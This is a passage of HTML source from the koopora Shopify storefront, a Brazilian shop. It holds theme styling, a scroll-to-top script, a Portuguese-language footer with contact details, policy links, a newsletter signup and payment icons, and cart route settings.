  .section-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24761144410387__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24761144475923__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24761144475923__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24761144475923__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24761144475923__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24761144475923__footer color-accent-1 gradient section-sections--24761144475923__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Atendimento</h2><div class="footer-block__details-content rte">
                      <p>Telefone: + 55 21 99570-3498</p><p>Endereço: Rodovia Jose Carlos Daux, 5500, Sala 211; Bloco Campeche A, Saco Grande, Florianopolis, SC, CEP: 88.032-005</p><p><a href="mailto:contato@koopora.com">E-mail: contato@koopora.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Políticas de Privacidade</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-frete"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Frete
                            </a>
                          </li><li>
                            <a
                              href="/pages/termos-de-servicos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos De Serviços
                            </a>
                          </li><li>
                            <a
                              href="/pages/entrar-em-contato-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Formulário De Contato
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-devolucao"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Devolução
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Reembolso
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Mais Informações</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/pagina-de-rastreio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastreio de Pedidos
                            </a>
                          </li><li>
                            <a
                              href="/pages/como-realizar-sua-compra"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Como Realizar sua Compra
                            </a>
                          </li><li>
                            <a
                              href="/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Perguntas Frequentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/guia-de-prazos-envio-e-entrega-na-koopora"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Guia de Prazos: Envio e Entrega
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Nós
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Inscreva-se na Newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Cadastre-se e receba novidades e descontos exclusivos.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24761144475923__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24761144475923__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Assinar"
                          >
                            ENVIAR
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/koopora" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/koopora/#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@koopora" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g><g><path fill="#003933" d="M 2.6796 11.08653 h 2.40758 c 0.43036 -2.27695 2.42382 -4.10657 4.96538 -4.10657 s 4.91666 2.04321 4.91666 5.12616 q 0.01218 0.38688 -0.06496 0.82615 h -7.77490 c 0.36540 1.40244 1.52656 2.22456 2.92320 2.22456 s 2.09090 -0.46345 2.80546 -1.26945 l 1.42912 1.30169 c -0.94598 1.07198 -2.35886 1.81350 -4.23458 1.81350 s -4.53502 -1.79738 -4.96538 -4.07433 h -2.40758 v -1.84574 Z M 12.9108 11.08653 c -0.10150 -0.57629 -0.36540 -1.10422 -0.74704 -1.48304 c -0.49938 -0.49569 -1.23018 -0.81003 -2.11120 -0.81003 s -1.59558 0.29822 -2.12754 0.82615 c -0.36540 0.36270 -0.66584 0.85839 -0.81606 1.46692 h 5.80184 Z M 16.41864 7.05047 h 2.09090 v 7.91492 h 3.78398 v 1.97873 h -3.75152 c -1.38040 0 -2.12736 -0.74152 -2.12736 -2.11176 v -7.78189 h 0 Z M 22.6954 11.98828 c 0 -2.68801 2.20864 -5.01372 5.13184 -5.01372 s 4.61622 1.81350 5.05066 4.10657 h 2.40758 v 1.84574 h -2.40758 c -0.44660 2.27695 -2.47466 4.07433 -5.05066 4.07433 c -2.93944 0 -5.13184 -2.30919 -5.13184 -5.01292 Z M 27.82724 15.05551 c 1.74580 0 3.04094 -1.31781 3.04094 -3.05111 s -1.32756 -3.08335 -3.04094 -3.08335 s -3.04094 1.31781 -3.04094 3.06723 c 0 1.69683 1.32756 3.06723 3.04094 3.06723 Z"/></g></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">koopora</a></small>
        
          <small class="copyright__content">| Todos os diretiso reservados | CNPJ: 55.145.035/0001-00</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://koopora.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
